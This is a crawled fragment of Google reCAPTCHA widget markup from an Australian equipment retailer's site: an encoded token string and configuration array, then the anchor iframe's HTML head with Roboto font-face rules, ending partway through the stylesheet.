UtUw7tDTsOlAgbCrMOUdmE8w5rCsFdPLcKcQDTDoMO4w5XDigfCmmHDs8Okw7LCrBcPS8K6QXnDlFTCg8O2w7dTw6rDrcOEwqlUCk/DmXs/w6QjScOlQEtZa8KZwp1Se8KswrfDlsOeEX3DocKEw5HCt0XDk8OBwpPChMKtwqElwpxEZn5Mw7LClANvYsKew4DDisK5S8O6wonDvsKqwpYVE0pYOMKdFsKgwpo1IMOAHsOZKMO3wpLDshjCiC/[base64]/w7oTw6/Cj8KdwqUyw7XDtsO5w73DvE90CRJIVT5pJTbDv8Oxw5XCtsOuRDZfEjPCncKBKEhow65bakBAw7YNQjd+AsKsw43CiScRWMOmNcObUMKSw6Zbw67DqzR0w5zCtsOZQcKXX8KVJ8OhwowgbhLCuEfCqsKXVMKMOy/Cn20VKi9Vwo4tw43DsMKnwrhlU8OAwp5Fw7HCohJVwqnDsgXDucOzJV5nwrdhUnNNw5rDlUbDvsKOOMKIDCwrYcOswrzCggLCosKFR8OXwrTCkXrDm3x7BsKtJDTCqcKtwrYRwqvDgELDgld2w5chcTbDoMKBBcO3w6PDhHBSeyt/TcKXeMK3cifCgMOETMOQw40cBMOYwqwMRsOQwoZVeGzDosO+w4zDt8Ovw7w5agVIwp/CmHovS17CiTxgwrdowqTDvlJAwq8gMwx2w5wwwrbDtcKwwoDDgwNOwrYJE8Kow50BGcOowpzCvsKoQcKMwqM3fnU/[base64]/CcKzNCfDqQ3DmDh/w5rCuSx9HUbCosKMDsK9w5FDwpoGa8Otwo/DjcKjIynCuy8/w53CqS7CmHkWwrNGw5LDhVAGTwM8w4PDtx1VwrrDtMKcw4ECwpEww6LCucKeQAQ+KAjDqX18X8OddsOsbQnCocOFfwlIw43DksKMw6/Dg3fChsKecXo6wrd9wqXCvETDksO0w7fCsMKdwpvCvcKGwptmNsKMPGQ8woIHS1JXw7wCwq7CuMO0w6VPM8KWd8KAIMKYHhTCk3PDu0AQwozCjsKwUzcbAW/[base64]/DrMKSSMO0Y08xwpQmHxhVEMKeTkQFRcO1fcOAw6TDhMOUV0jCpMO4WCdnDH5+w5nDnz7Dk3/[base64]/[base64]/wph9S8KVGy80E8Ovw5zDj8KEwrDDmsOMTsO4wrgbB8KxwoDDoMOLwrrDjl0DcxTDqksLw4HCi3/[base64]/DsMKKDDbChcK0KC01wpQrwqliwoXDhVnCkj7DiWUUfMKlw48oRcKMwq0NaljDiMKRDwVhdcOYw5PDql3CsygLVm50w5XCr8ORYcOFw6dnwo1YwoECw7dkaMKSw4XDncOMARvDhMOgwoHCvMOHPE7CscKMw7zDpE/DiGPDnsO9RBI6SMKRw5IXw7/DhGbDssO9J8KtVx3DmHDDocKoIcOEdEkQw74kccOIwpskCsO9DjsvwpnCiMOywrpaw7Upa3/Dk0wswr/CnsKYwq/DocKIwo5dGw3Cs8KDJ0M7wrjDpsKjKg07LsOAwqnCoBrCk8OERVkwwrTCvcKHCsOXT1LCpMO/w7jDgsKRw6DDpFhRw5JUeSR5w6tLYkkXO1/[base64]/Cp8OCYcOvXwlKwq7Ck00VeMKSw4zDq8KXw4/[base64]/[base64]/CiHE/GMKpw5DDpxRXUcOtI8Oew68MQsOwwo0HGHNTwqYUBkHCjcOdwodKfQPChWpgKEnDv2skJMOkwqHCh1MTw7XDkMKgw4ouN8OTw5HDvcO2SMOQw6HDuGbCjFQnLcKhwpcJwptEFsOww4waPcK/wqDCqiwQMA7Dhh5KcUd+w6jCm1zDnsOuw7PDuy4ODcKvXV3Dk0bDhVLDhFnDrg/[base64]/[base64]/DnsKAwqvDhx/CqsOpw5zDvGjCmcKOYgnDtMOOwoHDtWDDkwvDqDUiw6lkI8O1fsOxwqLCgRjCjcOMwqlWQsOkwoHCt8KXRjgKwpvDslXCkcKpwoBVwpEeJcKTC8O/G8KKTA0jwqZDWsKwwo/Ch2XCtjt2w4DCqMKtPMOhwr0hacK1PBZXwqRUwqRlO8OeQcKzZcOjB25gwpHDoMOsPW4zYV0KRGFbNjbDi2FfC8OdXMO+worDs8KbUkRsRsOQIBo4McK7w6nDtGNgwotQdjbCg0dWUFXDmcOIw6HDgMKiRyDChXRAEzTCinTDo8KbPRTCo20iwr/CrcK4w4rDrBfDkVEiw6fCi8O5wq0ZwqHCmcOZb8KaHsKYw7jCjsKaNTo8V1nCuMOQPsOMwpUMJMKlH27Do8OzLMK9LArDoFnChcO0w5LCs0LCtcKWIcOSw7rCoTw4TR/Cmi4PwpnDrcOafcKES8OKBcKKw7/CpHDCp8Ohw6TCqsKdMzB8w4fCksKRw7bCtBkGfsOCw5fDrxlZwqrDhMK8w4PDpMO+wrHCqsOCE8OdwoDCjGPDj1fDnBQVw5xTwo/CvF8vwp7Du8KKw6zDqSZwEy1jG8O0S8KjbsONUMKJTglMwrppw5EiwoVHBn3Drj97F8KOLcKbw7MywqLDuMK0OGnCuUh/[base64]/ChsKEwofCmcKmw5wCb0oJY8Krw50yQEhMHBZHGU3DicKwwqU4EcOxw68PaMOecxTClTjDl8KRwrjCvXo7w73ChSN3NsK3w7vDsHEiK8OBVVTCsMKOwq7DmsKxKcKKS8OvwqfDijjDiBg/PWzDtMOjOsKuwrrDu0fDq8K3w55+w4TCjULCvGvCssOcW8O7w6kVZsOuworDjMOLw6Jhwq7Du0rClRlhZhYfNXMwTcOKTn3CoT3DlsO3w7vDpMO9w6Nww4zDqyFXwqxywpPDh8KSQEs/PMKJJ8OFasO/wpTDu8OgwrjCulPDiSF7N8K2KMKXTsOaMcOSw4HDl11Mwq/[base64]/[base64]/W8OaLMOwPMKpez/ChMOiOSDClcKXA8K/w7vDtAVvVWAawqIEGsOJwpjChG5iIsK6ZyXDrsOhwotgw5k/AsOIFyTDkSLCqnEEw68Lwo7Dv8ODw4fCgCEZIFEtA8KXCcK8PcOBw4rCgyxJwqDCgMOULQwzXcOQcMOZwr7DkcOULV3DhcKbw4Uyw7AXWTvDqsKmPlzCuCgTw5jCusKsLsK/wojCgRwGw6bDh8OFNMOpDsKbwq0PGzrDgB8ONEBowp7Drho3ccODw7zCriTCk8OAwqRpTBjCkHLDmMOyw4l2UXhYwrRjbUbCjUzCu8OFD3guwqDDvEs7VQRbVUocGE/DtyZywoAuw7RCNMKfw5p4bsOrX8K8woZDw7AtYS1Ow7/Dlmhnw4lrLcOhw5kwwqXDs1PDuRE+f8Osw7ZJwqMLfMKCwqPDswrDkRXCicKmw7nDtTxhSC9kwofDlgUTw5fDgxDDgHfDik0FwohtesOIw7wPwp4ew5ImBMOjw6/[base64]/DjkbDk8KIdA7DtnHDrE7DgsOTE28NETYGwqpPw5A6wr9hNx5dw6DCj8K8w73DmzUawrohworDr8Oyw6kiw7zDlcOWXUovwoNxRClew63CpCl/NsOSworCpHpjRWPCjVROw7HCjFxlw7zCu8OQKjdABgjCkR/DjCJKcW50woNbwr4LTcKYwpXCqcOwY0Uiw5h0YizDisOPw7Uww7xjw5/[base64]/[base64]/DssOfwo8fLH5jOx/CksKKAMOoRMODwrM2PjcAw5Evw5DCmxgkw7bDgcOjGcO7DsKGEsOZQVDCu21tRFDDg8KkwrVsB8Ohw63CtsK8bXPCjx/DgcODA8KBwoILwrnCgsOXwo/DgsK/W8OEwq3CnWUGXMO/wqDCgMOKEFnDjg0JPcOFY05Pw4nDkMOkU0fDj3cnVsOiwqxzYGdQewXCj8Kbw69CSMOCL2bCkxbDhMKMw6Vtw4gqwpbDg3HDrFIZwrvCssK/woppDcOIfcOJBQ7CisKAOBA1wppILnoHUArCr8K1wqU7RG1aVcKIwqTCi0/[base64]/ZWrDmgMdFMOQAMKGZhMRwrhyW8OxVMKcworClMKrwpZ0amLCl8OywqPCoAjDoSrCqcOxF8KlwqnDokzDo1jDhTPCsGElwqg/cMOdw6TChMO0w6gwwoXDmMOLMBVuw4Rja8OtVSJFwpsMw7TDvx50K1LChRnCqcKOw4JiVMOowroUw7gfw6HDoMKJcWhJw6nDqUk2fMOwHMK5MMOvw4TDn1QYPsKVwqPCscOpIU5mwoDCqcORwp92QMOLw5DDrRoaa2LDnBXDrMOew7Ezw4/Di8OFwqjDnkTDrUXCohbDgcOGwrN4w5JiQcKewrdMSz8dU8KjOktKIMKmwq5Hw7DDpivDunTDtm/Dg8O2wovCqGHCqcK9woHDkmjCssORw5DCmCgfw440wr1qw4kRJX0FA8KRwrcswr7Dj8O/wrHDt8OxPzXCkcKuSxE1RsK8fcOeFMKQwohCNsKqwpALAzHDqcKXwojCo20IwqjDgSTDmBjCvzhKLk5gw7HChm3CrsOZbsOfwpFeFcO/b8KOwq7Chmc+bTU9WcK7w5VYw6Q+wp5Mwp/Ch0LCgMKxw54Ow4nDg2M0w6dHVcKMPBrCksKVwoDCmj7DnMKDw7vCiRF3w51XwpAjw6dtwqo+PcO7WEfDuWXCr8OJIEzDrcKywqPCg8KoFAlLwqLDlwFEaijDj1XDmlcmwoxMwrTDmcO8IRFdw5otRMKRBj/DvnZNWcKTwrbDgQfDrcKnwpkpciXCjWBONXXClVwew4zCu21pw7LCocOzQSzCscKww7/[base64]/agJ7K2dkw5LCriMlwpzDq1vCkQ4vwq/Cl8KVw4LDnDXCksKsKmJVHsK3w7nCn1dLwqTCp8OBw5bCqMKwLB3CtHlKDy1vdCzDpCnCn0PDhQUgw7Q7wrvDpMK4Rho/w4HCnMO9w4EUZ0bDq8KdWMOCS8OTL8OkwrNzJR4ZwosVwrDCmwXCuMOab8KOw6rCqcKJw5nCj1N2akIsw7lAI8OOw5UrPg/[base64]/CtyDCosKxwrPCl38Dw57ClcKqwrMFwpFVE8Oew4gqHcO7EGR1wqPCn8KYw4xlwqRHwrvCvMKmb8OgMMOoNsKtEMKSwoQ5NB/ClmfDt8Opw6EHS8OFIsKKGwrCusKHwpQtwrHCpTbDhSXCpMOKw5p4w5Qof8KCwpHDn8OXGMK+NsOXwrPCl0xaw5tHcRJOwrgfwp8NwqkdeyASwprCtQY1SMKzwqlCw6bDkSrDoRJZKF/DkWPDicO3wq55w5bCuwrDv8KgwoLCk8OLGy9ywqzDtMO3UcKcwprDgQ3Cp1vCrMK/w63CqcK7EmzDrW/Ct1PDhMK8PcOfeXRrVUAxwqfCiAldw47DlMOWf8OBwoDDvFVMw59Vf8Kfwo4CMBxPBwrCh1rCnFlpeMK+w6BYYMKpwoYqe3vCimEwwpPCucKiAsOaZcOTccKwwoPCj8Kowrh+wpYePsO3XGfCmFViw7vCvhPDvAVVw5kPF8KuwrR+wp/CpMK6wqNTRz0DwrHCs8OzdnzCkMKRTsKGw7M3w5MUCcOhLcOxJcKyw4h2esOPJC7Dk3UFfQwuw4nDpWdewoXDvsKiMsK9csO2wrLDhcOfaFHDmcOcX0ozw7fDr8K1I8KSeFLDjcKwQyHCg8Kbwphvw6JCwrTDjcKnAGR9NsOhJWzCvnYiM8KXL03CtcKQwpg/Y3fCtm3CjFTCnU/[base64]/CusOyw57DvsO6WcKNXj44wokMw40PIMK2w5ZreytBw5tmTl01IcOOw6/CkcOuUsORwoXDtSfDkALCtg3CiCFWb8KEw4Q9wr8Sw7s3wq1BwqfCn3HDp3RKEA9lXTDDvMOtT8OfZEbCocKMw7dqfhQ7F8OYwp4cFCYVwpYGAMKEwow0FQvCsEnCssKcw4RCa8KaMsOIw4HCucKDwqEcFMKATcO3UMKYw7sqfcOaB1g7FsK1AS/DiMOkw7MMOMONBwvDk8KnwpfDq8KMwptnSk9lVDMJwpnCu2IFw7Y5SmTDuDnDpsKsL8Kaw7bDqgFYWH/[base64]/Wz7DskcnVSrDiwbCuBJvFcO7w4XCssOKRSJQwqEBwpdwwrNLShgNwrMcwo7CpArDocKsM3kxEcOQGGIpwoB/[base64]/Cm8KFZSrCiMKBQcKUwoE0w4zDtTkwwpkJN25Rwp/CuWrCm8KDTMOew7HDq8KSwrvCohDCmsODWsO8w6cuwpXDrsKTwonCkcKnb8Omf1tqacKZbzXDpDTCosKiL8O+wofDk8OEGQIowp/DuMOgwoYmw7vCijfDlMOFw43Dn8Osw7jDuMOxw6YWFyVhFhnDtWJ3w5dzwqN1EQFHe0LCgcOAwovCp1XCiMOaCVLCo0nCq8KGPcKrJDjCicOiDcKAwpFFLV5NEcK+wr0twqfCqiYowrvCoMKjMcKYwqgPw5sNPsOTVD3ClMK5fcOJOSpKwr3CrsO1L8Kzw7M/[base64]/[base64]/CvsKEw5PCkQx5w651w7dlwqJ7woLCoTtxwo9FHV/[base64]/DsKgw4vChH9rU1/DvxnDmnFYw7rCkA4vYcOIGDvCg3TCrDFrfh/Di8Ogw6BgUcKQCcKkwoJ5wpwJwqEvBmlSwobDjMKzwofCv3cVwo7DtRIEFRAhPcKOwqPDtW7Dq2RvwrvDjDVUXHQoWsOUNS/Dk8K7wofDmMOYQmHDg2NeKMKWwqkddUzDpMKiw5FfCmUQRMKow7XDhg/CtsKpwqVXa0bCpUpJw45ZwrlAAsOjATnDjXHDpcOPwq8/w7x3GDHDksOzb2rCo8K7w4rCksKjOi1zPsOXwo7DsWEVVHExwpcfOUbDrkrCr353QsO/w7wow4PCg3/DgFbCnxXDkFbCsCvDp8KhecOOZjogw6xYAhhrwpEjwr8EHsKsMwE2M1w6GWkawrHCnTTDlgrChcKCw5ohwr4Ww5/DhcKDw7dfSsOOwqTDtsOLAHjCi2vDosOqwrkzwq0+w4kwC0HCrG5WwroxcRnCusOGIcOrfkXCqG4+HMORwoU3SV0DEcO3w5jCnikfwr7DiMKiw6/DicKQLQVbPsKLwrrCs8KCWA/Ck8K9w6/DnifDuMOqwpXDp8OwwqoQG23Cj8KAZ8OoDzPCq8KawoLCsTEqw4bDrFM8wobCiAwsw5nCrcKqwqxUw4MbwrfDrMKIR8Ovwr7Dtyh/w4kFwr9gwp/[base64]/ChsOrT8KfO8KYC8O5wpo2JwrDuXZgYCHCrsKgZx4CW8KwwoQJwpEKT8OkwoRow7BTwohKWsOjGMKpw75mdRlhw5VOwq7CtsO/[base64]/w4fCm8OKLMK+wqBEwrg5NkZmwpfCnkIww6LCnQtew4rDhhxJw5dpw6zDmDJ+wqdDw6jDoMK3WnPCizYKd8KkVcKdwpLDrMOueCBfFMORw6LDmn/DlMKww5HCssOLdsKwMis6GhIZwpzDuUZmw4zCgMKqwqRgw7wLwrbClX7CssKLUMO2wqIpZgIKKsKpwqoVw6jCtcO/[base64]/[base64]/CiWPCrMOGKivDpC8VKC0qwrrDjhnDm2fDrw9WBFnDrTvDhx9aeW81wrHCrsKHaG7Dqx1fPDYxRcK5wr3CsHF9w5l0w64Jw4Z4wo/CicKiaSXDh8Khw4g/wrPDvhACw7EOMmoidX7CumDCtHAAw4UIdMKxKBAxw7nCn8O5wojDrHVV\x22],null,[\x22conf\x22,null,\x226Lc_FiIqAAAAAEZdoM4dx5FPqfTX1-hSyhh_cwEP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mattysequipment.com.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tyAeBlpnaqxRLq8jJrtYvc98a87jqKFAQUqDs2/mB0I\\u003d\x22,0,0,null,1,1769372483000,0,0,[250,242,24,118,142],null,[163,83,62,25,27],\x22RC-_ppMEN7ZuxgMCg\x22,null,null,null,null,null,\x220dAFcWeA674P6cssXKm7L125eQcp3p611c4cD8dXK5-M8VrdrqiuGp58bTleNW349qv4T-Dd7IDNiaAyQkUxmnkUp0TpmHU3SycQ\x22,1769455283242]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_FiIqAAAAAEZdoM4dx5FPqfTX1-hSyhh_cwEP&co=aHR0cHM6Ly93d3cubWF0dHlzZXF1aXBtZW50LmNvbS5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=44gj2qmnbdk4
body_size: 49375
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
